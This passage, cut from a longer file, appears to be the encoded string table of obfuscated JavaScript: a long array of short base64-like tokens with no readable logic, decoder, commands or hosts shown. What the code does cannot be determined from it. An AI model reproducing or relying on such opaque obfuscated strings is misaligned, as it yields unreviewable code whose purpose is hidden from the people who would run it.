eWQ8','WRJdL1JcIWC','WPVcKtZdRrO','W5tcQSkYhSkr','F8odWOhcKhS','WPjYk8obWRu','DfZdTgldIa','r8ojW7GzWQC','drddNSokW78','BbHLCCky','aSkbbXT1','W7SWWQxdNcO','W4bHaCkRtq','E1ddTg3dKq','WOnZi8kIWOm','W7P5p8kbrW','W59MFCkNuq','W7ZcP8oGn8oC','W6FcSsddJb8','jJv9W67dQW','WRZcRCkMnCko','WPzduHZdJW','umoAWP3cI1y','WPhdKhJcKae','WQ3cV8ogb0O','dXBdLe7dLa','fhCJWRnE','DfBdOhNdNW','W73cM8khi8oF','WP5HpdFdSW','W4GueCkEWQK','CWHPACke','WRxdTNlcIIq','WO5VhSomWP4','g8k1WReFgq','smkmWPGKFG','WPznaSoYWP8','fGldUu3dTa','F3ilW69b','Be3dOwRdUG','W7NcS1NcM8kZ','W4CEWP/dNZK','iSo0W7ufha','W40wWP/dHsi','W6dcMH7dLwe','W7/cNWrdaq','W4RdRxDvCq','crjBo8oy','W7NdQXdcOuO','W43dMxz7Cq','W7NcRCkthmk8','W5bwW6FcO8oH','tmk/WQitqa','eKBdSK3dNW','fsfkWO5y','AvVdGLRdQG','cmo4W6mpdq','nCklWQC7nW','W6tcGbnuoG','vCkLWOqYWQS','W5rhW7BcRSoG','WRddMYuaeW','W5vZWRVdOSkI','WORdUh5OyW','W7dcNrmznW','CCoPWOlcLvO','W7lcMqZdGhC','mdv5W5hdUG','WRLYDq7dQa','nrhdJ8odW4S','WQZdNmoUhSoM','umkbWP/cVvq','WO7dVN5jDa','W5DSe8k5ta','WP5yaCobWPe','tSoAW6awWRu','jW7dKCoeW5u','WROhWQSOgq','dazCWO9t','W7RdVZTaW44','W5DazCoxW6S','W51QWR3dImkg','W7FdUmkkW7rK','wNmHW553','pbVdVCoUW4m','W6RcNCkzhmkF','W58sg8kuWQO','WOJdH1NcNIC','WRZdIgnqsq','ib7dKCowW58','W7NcPXK/fG','acbuW73dNa','WQhcVmoQaxa','W6mjB8oquq','hb5fWPfs','WRldPCo8nmot','W5BcOmk0oSkS','WPRdP3lcSqS','W4VcGGWzfW','WPvKhtNcPW','W4LrW6dcVSoN','rhiFW6jF','iWHaW4Gc','W41mW4tcO8oK','zmosW7GoWRO','W5mkWP3dMc0','W5v+WRxdUCk/','iaTuWRDU','WODnb8obWOy','WOjSpCozWRS','t8ozW48SWPi','WPlcPeRdQqy','jXVdGmogW4K','W67cImoni8oq','W4fdz8o/W7u','WPLHmtFdLG','WQ3cQmo+dvu','jG7dGCoFW7y','WPPfgCoIW5i','W70RWQFdGsO','WRPAkSoCWRS','WQddLSomr8ojiICmW7hdM1jg','W4H3dCktW6G','lcr/WQDZ','EhunW4ad','W4ZdRmkXW6PQ','y8otW7SxWRu','WQ3dVmo/d8oS','WRFcPmoHzMK','W5DQWRtdUSkz','W4XrW7VcOSo+','W552fSkpzW','WRukcCk3WPa','C1xdOwldJq','aSoIW6yrgW','WR9vcchdMa','W5VdNG5+W5u','W6lcNSkXbCoX','BKtdS8oPBG','W4NdLHf5W4a','d8oEW5uWaa','WQi6WPqchW','W7xdQCkgW6j4','WPPKoIJdKa','eH7dJuZdHG','W6xcOSoImmoc','W7JcH8kokCof','EfpdSwtdJG','WRpcG8o8ev4','aHpdR1RdNa','WQtdOHiKaq','W6/cICkik8oc','WQ7cQmoQhKG','mJ7dH8oFW5G','iIPHW4RdVa','W5ZcVrNcOwG','WPlcJmoPoLy','tXPVW78b','W4ddQ3zAzG','W7lcNb/cTCo8','W5SsWPZdNI0','WP9bwbpdSW','W4hdH8kCW4zu','W5tdI8oHW4mj','W7VcHWnpgG','F0pdTwZdJG','W4jwv8kpzG','W4xcMXSqaq','WOnbhmoIW5i','W4z9WRZdQCkQ','W6dcMWrFbW','WPBdM8okaSoW','sCoJWPRcK0K','WP95hmoFWO8','Dmk/WQeC','WOj1CYBdUq','qCkHWRShzG','r1axW6X9','iCkjWO5Ocq','W5vwCmo3W7C','W5tdSNZcOCoZ','FSkTWQeYEa','CNFdOSoUFa','WRFdTCoSnmoT','ySoAWP/cHwS','W6RdQmoaW6qT','W5ddRxbvCq','WOrUhmowWPK','WQ16BYpdJa','bXhdH0BdLa','WRLuhmo1W4e','W7/cGCkamSoz','FSoAWOhcLwG','WQvQWQVdMGu','WR5WiSoZW6i','hrHSu8ks','WRvKW57cMCkO','W4RdKXfzW70','WPhdIwJcNbq','W5rrW63cOmo5','WRZcMwhdLW','W4jfW6pcTSo9','D8oyWOlcMwC','WRzLAYRdHW','W5XJW43cKSoH','W4pcGSkTe8k2','iJTLW47dVq','W4TTWRZdVCk2','wxylW7Tb','BJpdQvpdUG','WRL5AstdJG','W70ttSoPsa','jWldICotW4O','WOdcT1rZrq','WOBdK8oDc8o3','W6hdV39YsW','W5eEWPJdKYy','WQlcOmoKd1C','WQbKBs3dIW','W5qvWOhdOY8','W54Cb8kdWQm','WPPdyGxdOa','WOjahmoEWOe','W6BcICkrmSoA','DbT1pmoW','WQyuWQO8aW','t8oAW78vWO8','krBdR0VdJa','W53cPcpdPM8','BCowW4eFiW','iW3dG8oxW44','W6j3WQdcHCkM','W6FcR8k8smk8','zCoeWR/cVxW','uSkPWP1Ogq','W58dWPtdMtq','E33dTMZdGq','WQ3dHteBcq','c37dHSo6Fq','W6dcKCook8oH','W7PTfSkTqa','W43dTMTSva','W53dSwriBG','sSo7W54DWRa','WOddJMNcKHu','WR/dNHuZlW','WOJcSmoUex8','B8oCW6ybWQ4','W7hcGXZcR8o+','nSkaWOOmpa','qmkHWQpcVuK','A8ooW74oWQm','WOfApd/dNG','jW7dRmoIW4m','W5emWOpdMsK','W4hdQJz8W74','W7dcVuNcN8kd','W4ZcGbKpaW','W5ddLmoGW5ed','xa1WB8kG','WRtcOmoViLq','WR/dIhvAqa','WR5LxCoTWPC','W4JcTmkVmmk5','WOyxWQG8bW','otvvgSo/','psldRmoRW5C','lIvJWRLc','WOJcVMuQCq','qg7dU8okza','t8kHWRWKra','t2FdNeFdRq','tWf3W6ei','DSo6ma9d','W6tdLhTADW','W6VdK1nSza','WRvIc8oGW4G','WQ5bBYRdIa','jrRdOxRdKq','W7NdUJPgca','WQOFWRmXdW','WO/dPYuHkW','W6nrqCk1ua','W4hcOSkOiSog','W7/cGXnrhq','cX9vWPPe','WQv0ztpdGq','CSkQWPWwFW','W41GWR3dOCkJ','W4RcPdpcP8ok','W7VcSetcM8kJ','w8kOWQRcGuK','WPhcHgibBa','WPJcN0pdPqu','W7GHs8oNvq','q2O1W4rt','W4/dMCoeW74L','vSkWW4KrWQC','aaryWODn','WOzRpCk2m13cOSoYBCkpeta','AmolWRSIyW','WOhcQvddOr4','WP1EoJpdMW','WP58nYxdTG','WOxcPmoReLm','W5v+WRNdUmk2','WQ7cRSoHd0i','WO1efmoqWO8','W68LoCk6WQ8','WPxdLSoSACoe','DdDxb8oK','W6jgaCkHza','W4pdQgDoBG','W4hcQSkNiCk4','WR58DcBdGW','o8kZWPyklG','Eu84W49X','W6RcNmkgkSo4','fa5hWPnq','W7DsW4VcSmoy','g8osWOq3WOm','xmojW7dcNXe','WPXfccRdQG','W4bLvSkYsa','WRP5CYldJq','WRT+DsxdHq','s8k0WQidzG','WQ9lkSoOWOm','caFdRhldMW','WQtcQmoLaLm','BCo6iq5E','uhldNKNdRq','W7VdPCorW7Op','lG54W57dUa','W4rvrSoRW6W','gaXZpmoV','umk1WOqfqq','sGjTW40y','WPJdLmoSiCoV','W6NdTIXHW68','WQTPbmoQWRW','W5xdPZhcQ8oW','octdJ8oFW6G','W6pcP3VdReS','v8kWWRyirq','DK3dVxtdJG','WP1ey8kuqW','iGvLW53dOq','WPVdJZ3cLSoE','bCkwWR4Hja','yuFdVCo8DW','CL3dSwddKa','oY1MW4NdOq','WPrrkCo+WOW','W6VcVLRcKSkY','w0WiWOz+','WRuWg8kvWRi','ACowW54yWPC','gr7dQvZdMG','WOVcQfVdSH0','W6tcNmkfo8ol','qxldISolqa','WOhcK3CVuq','W5Xkfmkzla','W4v8d8k8rW','eG9kWPjz','D1ldOhRdIW','orvdWRnu','W4D1h8kHqq','rgyoW7Lr','WPNcLhOcAW','WPlcRfJdSaa','WQtcVSo0hKO','W6GQnmk4WOa','W7ZcM8owmCoD','WQHBeSobWRO','W5tdMmovW4el','WRzIrthdQa','CSogW6yrWRC','gt/dRe/dTG','grldRu7dNq','nCo9W40bgq','lSouWR4phW','W6JcGwNcNmkF','W7hdO8oKW68D','WOz9jSoDWRO','psldJmoFW7i','W6e6ASo2tG','WPzKpmoyWQm','W5bZWRhdQmk1','WRPqeZhdQa','WOv+ot7dMq','WO3cQfZdQWC','W4ZdKGrSW48','W7FdOCkCW6zR','Dmk9WOpcTNK','v8kXWROawa','DCkdWPSrFW','WRNdS1ztDG','WRxdOrysaG','swtdQeldSa','W77cH8omlmoC','yCkAWQNcSKu','fHzoWPXq','W4eycmkCWRW','yCoJpX9F','WOpcOMy3Dq','W6FcHaZdPu4','WQBdSJCada','hJ5MW4ddOG','W6fkB8otW4O','W6pcNSkanmoc','W5qEvthdJa','FYbxvmkb','wSkMWPxdRqG','B8owfcPx','wX1OW6ml','W5awWQFdHCkw','t8k0WQacsa','maxdISojW40','qwWaW4jq','W4JcO8kMnSk3','WPVcNdDnmq','W6BdV8kpW7vX','WPJcJxq9Eq','WO98fXFdUq','WPJcPN7dUra','WRtcUmoQh1a','W7RcJmoXk8oE','W6RcJCkykCob','W70mqSowsW','WQCaWOGrEW','pI3dR8oPW48','W7vPrSkCxG','W5tcQalcRmo/','eSoQW64SgW','W5ntDCoOW6y','FuxdOuldNa','gWRdKvldRW','xuSZW4Xo','W77dPKxcTrW','gCo4W70xha','yeCyW41D','W5/cVmkcgCoZ','eqOpASkK','W7xdU8kUW79z','W4nMhSkUuW','WRBdUSoXW60/','nSoFW4eCba','W6hcHmkXbmk/','W44EWQJdHei','WPNcSLFdPb8','W6JdPmktW6HK','fb7dMvxdMq','WOhcLmoKmCoJ','W6bNw8kmqW','W49eW5ZcGSoN','Ce48W4zG','AmkrWRqGra','WOVdMLjYzq','WQlcTfVdSHK','bCoHW7uuda','W4Lcymoeva','W7JcULBcM8k/','W6dcOwxcKSk9','WOZdTxH2zW','vKpdVwNdIG','W5TNemkJvq','WRVcV0ldRHa','W77dOmkkW757','wrPXW70q','WQ3dIvmVtG','WQpdKNhdQtW','WQldHCoXcSo3','W4FcKXVdTKK','W6LDWQddN8oD','WRzvmr7dHa','W6OmWPFdJWq','aq1vWPrA','W6TOW63cG8oh','W5vdDmoSW6S','fbj7o8oK','WQmvWReXda','W5ZdNWHXW6C','W67cV2GnvW','W70brSoPxa','WPldL23cUJm','yCoyW6qBWQ4','W4ZcMc9WdW','BhS9W6GNW480jMT+W4VdJG','WRfdmSoDWOG','W6dcJ8kmpCoM','h8k+W7VdQq51hvTJW4VdKCon','lZpdLNNdJa','W6HYW77cVSoy','aCooW70tbq','k8kUWPaelq','W6pcImkpk8oe','EX9RzCki','zfxdQwhdTW','xSkSWQiqsa','cXRdJ0ZdHq','WQRcSNaHBW','W59QdmkMra','rxClW6Lv','dHX9lSoW','WR93iZpdKq','aCo/W7mEhG','WQldSY0mfW','W5XSdSkSwG','W7JcJmkQh8oK','W4dcJa1KFG','iCk7WPeCiq','WQtdUcydbG','W53dR35Bya','W51cWQtdO8kM','WOpcR8kibSor','WQddMYKcbG','CCkHWQKmvG','EK3dSx/dLa','WOrLoYpdHa','WO3cPhCODa','CmoJWQRcKxm','fCo4W7Wfaq','xmkgWR4oxq','WRjllSooWRS','DgetW50V','dsngWRmS','WQhdIMb2va','WOuHWO4IiG','W6lcSeBcI8k5','W6lcNr3dMMC','W7Hhw8keyq','D8o4pXrk','WRxdIxbjva','WOhcLNSTEG','W54sumofvq','W77cGZFcJCoD','WPdcGmoRgeK','WOhdJN3cKHG','ESkcWR0xAq','WR/dNwvsuG','eCoOW6CugW','amkZWQKJga','W7tcHbpdHNm','W7VdMHXvra','ytCAlCow','W6vHvmknqW','WQFdM29wvW','zmkKW6pcO2q','WQzzfZ7dRG','W6hdGmk0o8kE','dCo6W6Cpha','W5RcK8oNhSox','W7tcNSkdomou','W7TqW4hcM8oR','W6H8kSoiW4W','W7nRWOBdGSkK','WQVcKgtdSca','WQHYAsldJW','nbRdKCoqW4e','imkNW4avEq','W5exWO/dHYK','WR53h8klua','W4ZdJ8o/W5Gb','W7JdJMnWCW','ymk/WORcThe','WQpcO8o3W4qD','WQmEWQW3bW','WRXspCkjW4y','W5KkfSkBWQK','CeFdO8oYEa','WO7dH8ojeCoW','WPPybSoXW4m','eqhdGftdPq','W4RdJSk3WOL1','h8kFWQ0Ybq','zrXPESkb','W6RdPSksW6HJ','D8kJWOtcP2G','W4HtD8o7W6y','r8k8WRWQiG','BGDIzmkb','WQZdPcSzeq','cdPQWRfd','AX9QzCkq','WRVdPIKrlG','caDPWOzn','FXHMB8kh','WPbzbCoLW54','W4XaBmo/W74','WPJcMCoDeCossee','W510WQJdU8k/','zqTQDCki','lCkzWRakbW','m8kjWR4hha','gWxdP8oMW7W','ssfat8kk','W6BdRCkaW6b+','WOpdNg3cItG','xmkwWRqrBq','W7G8cCkzWO8','W5tcNdKQiW','WRhdKgtcNGa','WRNdQwJcTdm','or5xiSo0','W4fsDmo5W4u','WOBcS17dQaO','W4NdSNvDAG','WOrLmCowW7S','W7NcHb3dLwi','WP4hWQSImG','j8oEW6uOoW','EbXdz8kg','W50jsSouvG','DCkFWQicnW','DmohW6ybWQu','W4jwF8oOW78','W6VdRmkvW7j7','WPzdccpdIa','W4BdGbj+W58','pGtdHSoeW5O','jZPMW5ddRG','W4VcQ8k6j8kU','W7RcKmkUWOLw','WOpcPxuVBq','WOxcKvxdSXW','F3CtW75d','bqBdL17dPG','WQLHh8k/WP8','W59iW6lcUCo3','W68Aj8k8WQ4','W6aBt8ofxa','Cf7dPmo3DW','W6fbv8kxuG','WQpdL2FcLsq','W58qWOhdKZ0','hqtdG8ooW5i','W7PNhCkUqa','WRVdSfTAFq','WQZdP8oRfCoq','W4ddOmkOoCol','WR5Lm8odW7q','smoAWPhcMeS','W71wcSkQWOW','W5bcFmkKDG','W6bSqSoXW5K','Ed16W7i3','atRdM8o9W5i','WQ3dLM1EFq','WP3cSqddUNq','W4pdMKbQva','W4XfWOdcLSoh','WQZcQ8owACon','WPRcVLRdRXu','DLZdTgFdJq','pH3dMSotW44','cSoTW6Whaq','WR3dNM1ssa','EmokW78FWRO','W7ZcHHtcJCo2','W6VcUItdJSo2','uMGAW7LE','WP1ICSkPAq','W6RcNrdcTmoY','CmoFW44XWRG','W7XRxmkvvq','W6VdLhzkCW','qM4iW6Lm','W6dcI8kfhSkC','W73cISkqm8kj','WRzsW43cVSoE','W6dcLdhdTwG','lsFdTK3dOG','WPvZjCoFWRm','WOj+i8opW6C','W7/cHtZcQCo6','W53dMSoGW50w','WPBcNmoFgfK','EIZdP33dIq','fCoHW44egW','W7f5vSkitW','hCkGWRJcQLe','s8okhZvT','W67cQComk8oF','W4tdIq93W5G','WPxdLu/dTGG','WP1TnZRdLW','md7dN8oDW4m','W6xcRKxcI8k8','WOtcRfebvG','WQbhg8oJWQu','WR1dAH3dHG','W5tdJqb5W58','s8k0WQ8vsG','W6hcK8oblmoe','W5umWPxcPYO','cSoSW6ulbq','W6m2ymoBCa','WPT8iSoyWRy','W5BdM8oQW5Gg','W5fmzmk0AG','sSogW6CeWQO','W5Cbb8kdWQa','WPnwb8oEWOa','W6SkWP3dQIu','W7VdMSoQW4qE','W7tcHrjsfq','ESkQWO/cVxC','W4anEmkcAG','W7/cIrtdNhu','W4rSEmoiW5W','WQTpy8oNW7W','WQz5smopW4W','gCo3W6ejaq','FCo1jdbo','WPRdM2r/EW','qCojWOZcUxa','W58dWOJdJca','W7dcHZGCeq','WQVdMYOvfG','W4ZcPYhcR8oP','W6lcUH/dG3C','WOFdHgxcMrq','W7VdRufRsG','qSkjWRGOwq','WO9zdCofWP0','WRTZyIldKa','WRxcRCoimLy','W4xdUxbgzq','W7GiqCouBG','W4lcLCkRgSoJ','W59mDmoiW6W','wgWwW7Hx','W4xcLvXXDq','W4hdLWbGW4y','W6NdOmkLW6bu','b1xdPNtdMG','F8k2WPJdJgq','WQBcSKpdRHe','tdXpxSk9','ACoJW7ddSLa','W67cGXJcP8oW','W6C1DCo2qq','xHGnW4qn','W5LSsmkFsW','WQNdVHCskq','W6RdH8oaW4qG','WRpdUHXgsq','W6NcHrJdN3m','W49eW7NcRCo2','osTOW7b0','W4KbnCo4WQ0','WOraeCoUW4y','W4tdVXnZW7K','WQTJq8o0WPq','rMuyW71f','mr5fWRj9','wCkoWPJcKhu','nGTypCoD','WPtcImoNc3q','W5/dLCoGW4qM','W7VdHCoFW5GH','W7BcHSktgCoy','sGTOW6aA','WQ8BWQ88hq','aXFdQvldHq','W7fRlSorta','uxiyW6Pv','oYvLW5tdOa','WQ/cOmoOeLu','W5ddLmoKW4qf','wcHQFSkN','WObstaZdQG','WPtdGqS/mq','B8kPWORcUuO','WPfxaCoOW5C','WQpdLGiyAW','W57dOSocW444','E07dPhFdLq','W5L4f8kcyW','WQtdHY8dnG','WOyppL7dMW','W4pcP8k2k8k6','WO/dHmoiemoU','WQpdMd4ufa','W4fWWR3dV8k/','whmlW79o','amoSW6Khca','zCoAWOdcJwW','W7dcVeBcOmkY','W4GmWOxdIJW','W7r5sCkvua','cCoVW6WefW','WQpdM8o6W41I','WQemWQeXaW','aqjJWRLz','rConWRuFla','W5NcQCkJnCkQ','WQPzkSooWQG','BmozWPpcIgO','WRFcVSoxjmo9','WOTye8o3W50','WPrph8oxWPm','nYfNWOzc','EYngW7aj','W4uwWQxdScq','WP1rxCopWRq','pXxdJ8oeW5u','W79lpSkRDG','pXpdP8oMW7W','WR3dH1JdPJK','WONcPeddPr0','WOzTlXZdQG','W43cJ2q/nW','WQKIWRG0pq','zCoAW58cW5K','WPhdJ2tcLWy','W4hcQ8kNfmoM','tmoBWOpcKha','W7RcIH7cMSkd','W5/dO8kqW6Lw','fI10WQ05','WQBdHhinWR8','W7XknCknDG','W5BcVIe','CSooornk','W7mptmojua','WPHvamo/W58','W5/dS8kqW6fw','W5OjWOddKsC','W6lcRSock8oz','mJXIW4FdVW','W6/cRc8FnG','WPNcK3/cJru','nbHSWPTf','W5NcJbmDbq','WPdcGmoacxy','W6hcKadcO8oH','WP/dTSoWrSkGWOCjW5xcT8oNmCkC','W5vfW73cVmo6','naddGCoiW5K','W7pdPX7cG8ox','WRaPWQJdPq4','W6ZcJGnqga','WQRdVIa8eW','cSo3W6aFbG','WPlcR2yKAG','W4BdKG9LW4G','rw4wW61h','WQVdVs4bba','WOn2gCoMWRi','W6LXxmkcxq','WQldUt41lW','s3ldM8o6za','qW1TW6Op','WQtcO8o8aK8','WQeeWR8+eq','W51LwSkHxq','W7dcQv7cOmk6','WOJdLb8snq','W4rOW4VdVmoD','dSorW5iohW','WOrwgmo9W4y','WP1qfCoJW58','BmkQWOhcRwu','WRRcMK92BG','WRldIwmVyq','wrXPW7et','BCocoWTv','ntLrkCoi','WP7dTefUDq','D0VdQmo/AG','W5v5h8kNrW','daddTxJdLa','WRX8FSogW6m','W4/dS2fwBW','WQarWRe7ba','zmoeWQhcL34','W5/dQmkEW5ae','WOBcNwFcMh0','W55xW6hcSmoL','W7GlxmogsW','W4qDBCoStW','FmobWOBcIhO','fqTxWPDB','WQRdShLWxq','DCobWQxcKeu','qbTZAmkh','W5baC8oOW6e','nxDiWPzw','WRPNBctdHa','WQpdIwbZDG','hJXLW4BdOW','fX1qW6xdMW','W7xcOmoQfSoe','FeuCW7PY','s8owiaj/','W5RcLt5Baa','arRdOSoxW54','W79Hs8kevW','W7RdNaT6W6G','W4dcHCkLW71X','WQ7dTYStpa','W71SxmkpxG','WP9NmsNdIq','WRBdQ8oKW6eR','W7RdRCkEW65+','f8omfGbU','WQRcTwC2AG','orNdN8odW48','WOFdG1JcRqC','W55Gd8kHwa','WQFcKsNdU30','WQRcUmoGb0W','mc1/W4ddRq','WOVdNxbZrW','WOpcGSkgj8oX','qhv0WOK4','s8o+WR7cLuW','W4dcQSk3xmkR','qqz1W6Kk','WRXAeHxdPa','W7mxaSk5WPa','WOpdJNJcLru','WP7dSbiCda','nc1yWPDd','jdzHW43dRq','W6VdMsTDW6e','WRDro8oIWQS','W7esvSoIsa','W7FcHWvohG','qCkmWPZdMum','W6HvrSoiW5W','W6/dQa9DW4u','WQpdSWODpa','W5NcMIZdVfa','WP9PkmodWOa','WR/dNfWefG','W47cHIBcUCo5','W5mAfSkyWQO','W6/dLCoFjmoi','W708sCoxrW','W5BcPCkLo8kR','hmkIW6qxra','WPJdGM/cJqa','W63cTu7cGSkH','FHfLC8kt','WRhdSZCmca','W4ldTxTlzq','W77cMSkojSoF','zCkTWOZcVw4','W60RCCo2vq','sW1LW7yu','CvhdP3ZdKq','W5BdLbfMW4i','W4HIWRldVmkY','WQnrbcBdRW','W6/cTfNcOmkJ','W7hcLZZdJLa','qSkkWOxcSgm','ESk9WOxcSw4','W4PVdCktW60','W4WveCk1WPu','WOigWRmOfa','gZJdK8ouW7O','W71hgCoeWPq','W4tdOx5vDW','W73cNWddIMK','xmozsxrd','W4WmWQFdNsq','jtRdGmogW5y','ntD2W4NdVG','xhiBW61q','W53cLSojfCo3','W6FcR0ZcH8kZ','irtdJ3ldNa','qhddJmostW','EmoRjbnC','xNipumkO','W7Ojr8oAqa','e8kvW5eTDa','xmkTWQGftq','eavaWPHD','W7ZcJHbvgW','gGrlWRn2','zqHNzCkE','WOVcVMa4EG','W6xcLSkEomoh','WODYidRdJW','WOtcIfFdQrK','W5VcHCoKnCoH','WQqErXZdNG','WOZcR3aVyW','W67cIWalmq','lcL3W4ldOa','WRzKhthcPW','W7lcKqxcPSo6','W4BdPIKqlq','WOS3WPyafW','lmkuWQSWaW','W6BcJHzygW','WPrybsBdLW','eSoPW6etfG','W59bFmoCW5O','vmkSWR0wrW','W7nXWOFdGCk4','qSkWWQqlwG','osbFW5xdVW','W5TOomklBW','W77cVX3dMMC','ACoTpHHk','W45YWRRdQmk3','WRBdVYqFcG','wSkHW69RwW','xXKAESkD','jIv4W4JdPG','CCo/jHrr','WQNdRuf1Fq','W6q9zmovva','W6pcHH5DaG','W59aWRJdNmkl','rrzRW7ad','W5JcMWSrbq','W5mRWQdcSIK','W4BdSNLkCa','W7FcJmkno8ov','WOzgqXVdNq','W4RcVmkHh8k7','W5ddM8oNW4Sk','WOnWomoeWRi','vmobWQxcMM4','D8ozidnz','WQ4yWRe7hG','W7DRumkjuG','WQ/cR17dQGu','FmoFWP/cJgu','vCkJWQ8ptq','W6JcU8k3Bmo8','CSkrWQidza','BCoQW6KecW','eSo3W4mqkG','WOX2DSo1sW','W6tcGafoaW','drriWPvB','W540vmoVuG','W4XxWOtdR8k/','WOjdhCoSW5e','W6VdUCo9W5ST','WQTGDCkjyW','W5NcJ8k/h8oq','obldISonW4i','W5jkW6VcSSoH','W5pcGaJcTmoG','WRJdLNPpsa','W7FdUrPBW4m','bXNdGvNdJa','WQtdHSoSnmoV','W6xcNZD4pq','W6vCkmkGDW','r8kzWRaxbW','wvBdHgddKa','xmoDmXnO','WPj6jCouWRO','WOJcPfGRBa','crXmWPjn','WRa3WO5laq','CeVdR8o9zG','WOxdLxPexG','WOnhjCkCWRG','WRnIbmoTWO0','W6lcKHv0ia','id7dGmoxW4O','W67cJhVcPLG','WRG8WPukbW','W4b+WRBdUmkH','WQpcI0rawa','WQlcQ0NcTXe','WPtcLwyDuG','i8kGWPSsiG','WOX2B8oxzW','DCoif3r4','W6BcRetdIGO','WPtcI1SMvq','BuFdQMFdLW','mI17WR9K','hmk3WP0mmW','W4/dMaPWW4u','DfBdMNtdGq','W4/dH8o8W40h','DWzkW6Sk','WQetWQmeEW','W7ukcCk/WPe','W7RcTeJcICkL','W4CgWPZdMd0','W57dMWXLW4C','WOPvb8k/WPO','amkuWOSvdq','WQldGXLtCa','WQ13BcddNa','W7tcQJ3dJSoU','W4ZdLmo2W5Oi','W7BdPZhcO8oR','WQVcPSoVb1S','W5FcVr3cLSor','W4P6tmo/W54','WRKhWPCXna','W5BcOCkFoCkY','WQKrWOZcG8kT','W7VcLXhdN3m','W5NdUxzvya','WQnYBt7dMq','W4fpW6/cPmo+','nSovW6mrdq','W6fOW4hcUSoX','W7VcV3ZcPCoB','W5z8WQxdUCk7','W7xdVCkRW6TE','z1ZdSCoZFG','W45gCSo3W6W','W4jhCSoYW4u','WQ3cIdZdGIy','WOhcJSoMf8oz','gWHpWOXf','WRFcQey3EG','W7RcI8kdoCoI','WOpcOmkMaCoq','W7zIqCkhxG','W5tcOrXFAW','WQ/dTZurcq','WOben8o0W7m','mcjJW6VdOG','W5FcVSk2pSkx','W59wFmkOuG','W7fAgSkIoq','ohRdUmoQW48','W4xcMSoxi8ot','W51zkSkdkG','W4jHeCk8uq','W6tcGIldUwO','AmopW6aaWRO','ASoFW7meWQC','WPRdGMVcNbm','DNpdLwJcTW','k8kXWOGedW','WOv4hdZdLa','W5ZcR2BcPSkC','WOpdJ3NcLWe','W5ZcQIhcQCkF','WPhdLSoxcmoR','CmkGWOVcP2K','AKZdRCo6yW','CSoNmW9X','WQhcKNBdHIS','W5z/WRpdVCkI','WP9tcCoSW5O','DNhdVCoVFq','mCk4WOGkpq','W6b/WPxcHCkJ','WQRdIhTorG','W5pcRrSXbW','WQddPtaZhW','osD9W5ldPG','WOldICoieSoR','u8kSWQChqa','W4PJn8kLyq','BCoInrbz','BwpdG2JdKW','WOS+WPOcfG','W79cymoewa','W55If8kRwG','yIn7W411','EXVdI1tcUW','WRNdS2jBqG','W4iOs8oNzq','WPdcNvGRaa','W6JcJSoqvCor','WRXTirZdSa','erBdSuVdSa','W7ujtSoxqa','WQBdKMrExW','cZRdJLddNq','W5NcV8kTkmk2','W6OdWQtdO8kP','W5rxW6dcSCoG','WQHypmk/W6C','W57cR8kWm8kx','WQpcLvSEtW','WO3dHSoyhSoI','ar/dLvFdJW','W7hdU8ovW7Ou','W5RdLHTWW50','baFdOSogW4i','W5/dGXL+W4e','nN7dJxhdNW','W6FcOSkRxCoZ','ybn4A8kl','W5KEWQFdGsS','zKRdOSo1Aa','WQXNAYpdNq','WPW/m8ogW7S','W4VcIX00bW','W7WqsCoeqq','WP5NjIddKa','o8kzWPekbG','Bmk4WOhcVxO','nqJdSfxdGa','WOtcMwtcPCkN','B8oPeXD8','zHTMz8kJ','W4VcN2RcMmk+','W73cG8kKpCkl','WPhdKM7cJb4','WP/cPCoOo0W','gc9ndmoU','WO/cR0enCW','W71Yb8oOW7K','WPvEhCoHW4e','WOFcSvxdPXe','y8o2pXLt','W7neDCoNW6C','W4KYWOVdGZ4','D8kKWQSaxa','WPtcJ8oavCof','W57cU8kFnCk1','CSklWPzZE208bIFcKYtcJq','WRxdSCoopSou','W7xcMWhdHxe','W4JcISodjse','W4VcUJVcLmob','aWxdQSoTW5e','DCoLaaPw','kmkYWO4wjG','pCkZWPOriq','W7FcUH3dHgi','W54dhLZcVSouWRuCWOddICkqWPW','oJPMW5pdTG','W6/cQ13cJmkY','W6VcNCoBkSkQ','WO3cPuVdSqy','W6dcImkFpmo4','WPXzi8oeW54','WQWbWO1Ena','W4ldKdfKW4a','W4FdMbPEW4G','oI12W5BdQa','W4hdUMzpFG','WPSBWR8eia','ESkQWPJcUhm','ybbJF8kd','eXqAc8oZ','WR3dNhzBua','WO7cVx4jxG','WR90pSoaW6i','WPbGbCosW5S','W7FcNSkbkCou','W5vmWRFdMCkw','s3ldM8okrq','WP7dGg3dOX4','W5DRWRJdRmk8','W4HGhCkHrW','WQFcVSo/gKG','W7xcHGtcQ8oH','WQVcGmoAixq','WP9fbCovWPm','WOuMWO4dgq','W6hcQ1ZcM8kH','W5frW7VcPmo3','W7RcMXbpgq','W5uSyCoEW4m','W7q3AmoauW','sgtdT1RdUa','jG1ZW5xdUq','WQDzaCoqWRW','WR3cMhFdJsC','W5BcMayFeW','W43cMJhcMSok','W67cKMdcM8kI','W7xcH8otnSoB','W6ZcGCkqkCoa','W5BcUmk9iSkR','FmkSWP7cUgW','W6pcV1BcH8kN','paBcSmkPW4W','WRZcVSo0cLq','W4q5gmo7W6y','WRBcPSoEafu','WPzHoIhdNG','W6hcVvRcKSk1','W6/cV0FcKSk/','W7ZcNseSFG','WQBdVYypfW','emo5WOOOkG','W5fdDCo8W6a','W4NdJ8o3W5iv','WQlcV1NdQre','W6Xnqmo0W6C','hJLMW4/dVG','DSolWPVcIgy','W5BcNamDfq','oCk7WOSubW','tcvouSk7','rM44W4nN','W7ZcGbtdPxm','WRvDuXVdRq','WQtdTdm/mq','W5/cMtfhpG','WOFcPLtdTH4','W4Gub8krWR8','W7bRqCkwxa','W6JcRulcG8k3','WPdcRLRdTGK','W4zvEmkrAa','W6XJW5FcHmkC','W70RWP3dJIO','dqBdJexdGW','WOtdKSohhCoT','W5nCd8kgAW','WQ4ZWQK3gq','yL7dGmoirW','WQb/tspdHG','WODEmXRdMq','sLZdPmo8qa','WRVcQ8oqACoY','W5ZcRSoCgSoK','WOJdNmovcSoM','W5Dkzmo3W7y','W6ddOaHIW5u','cWPpWRrp','hb9SWO14','yuyHW5W7','ESoUmq1c','W7RcK8oDoCoA','W7RcHdJcQmoO','gqLmWO5n','W60BqSonuG','W45UyCoNW70','W4XRW4VcVCob','gaxdJKxdHq','W4pcNtKTea','W6VcKH3dL3m','W4f0rqBcPW','W4FcPJZdN3a','W5/cJHvfha','W50Svmk4kG','WPdcS1BdRqa','W7lcRepcJmkX','BCorW7GAWRO','W5BcUNVdN30','k8kJWO